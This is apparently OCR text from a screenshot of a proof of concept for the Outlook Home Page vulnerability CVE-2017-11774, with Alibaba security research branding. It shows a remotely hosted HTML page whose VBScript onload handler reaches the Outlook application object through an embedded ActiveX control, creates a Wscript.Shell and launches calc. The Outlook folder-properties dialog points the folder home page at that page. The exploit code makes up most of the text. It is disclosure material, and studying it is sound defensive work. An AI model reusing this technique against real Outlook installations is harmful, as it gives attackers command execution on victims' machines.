 Outlook Home Page
CVE-2017-11774
https://f4er-12
.myqcloud.com/
搜索...
Outlook
F12 DOM 资源管理器 控制台 调试程序 网络 性能 内存 仿真
f4er-125...loud.com
1 <html>
2 <head>
3 <meta http-equiv="Content-Language" content="en-us">
4 <meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
5 <title>Outlook</title>
6 <script id=clientEventHandlersVBS language=vbscript>
7 <!--
8 Sub window_onload()
9 Set Application = ViewCtl1.OutlookApplication
10 Set cmd = Application.CreateObject("Wscript.Shell")
11 cmd.Run("calc")
12 End Sub
13 -->
14
15 </script>
16 </head>
17
18 <body>
19 <object classid="clsid:0006F063-0000-0000-C000-000000000046" id="ViewCtl1" data="" width="100%" height="100%"></object>
20 </body>
21 </html>
"Outlook 今日 - [Outlook 数据文件]"属性
常规 主页
显示该文件夹的默认主页(S)
地址(D):
s://f4er-1253663942
浏览(B)...
恢复默认值(R)
确定 取消 应用(A)
Ots安全
阿里云先知
Alibaba Cloud XianZhi
Alibaba Security
Response Center
阿里安全响应中心